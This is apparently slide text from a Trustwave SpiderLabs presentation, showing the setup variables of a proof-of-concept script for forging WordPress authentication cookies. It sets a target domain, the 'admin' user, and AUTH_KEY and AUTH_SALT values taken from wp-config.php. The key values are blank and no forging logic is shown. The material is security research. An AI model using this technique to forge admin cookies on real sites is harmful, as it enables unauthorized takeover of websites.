 PoC
Attacking the WP Auth Cookie
$expiration = 4544143200; # Expiration Date, December 31st, 2113
$target_domain = "somewebsite.somewhere"; # Domain Name of the target site
$user = 'admin'; # Valid username on the target site
# These are the AUTH_KEY and AUTH_SALT values pulled from wp-config.php
$auth_key =
$auth_salt =
$cookie_name = 'wordpress_'.md5("http://".$target_domain);
$cookie_name_logged_in = 'wordpress_logged_in_'.md5("http://".$target_domain);
$target = "http://".$target_domain."/wp-admin/";
Trustwave
SpiderLabs